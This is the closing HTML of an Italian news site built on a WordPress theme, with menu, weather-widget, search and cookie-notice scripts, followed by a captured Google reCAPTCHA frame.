  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-n","today_icon_text":"cielo sereno","today_temp":[22,71.7],"today_humidity":42,"today_wind_speed":[2.9,1.8],"today_min":[22,71.7],"today_max":[24.5,76.1],"today_clouds":1,"current_unit":0,"forecast":[{"timestamp":1718841600,"day_name":"Gio","day_temp":[40,104],"owm_day_index":0},{"timestamp":1718928000,"day_name":"Ven","day_temp":[40,103],"owm_day_index":8},{"timestamp":1719014400,"day_name":"Sab","day_temp":[34,93],"owm_day_index":16},{"timestamp":1719100800,"day_name":"Dom","day_temp":[29,84],"owm_day_index":24},{"timestamp":1719187200,"day_name":"Lun","day_temp":[24,75],"owm_day_index":32}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rse3EpVCh1TdFFdLQDE3JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044699234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>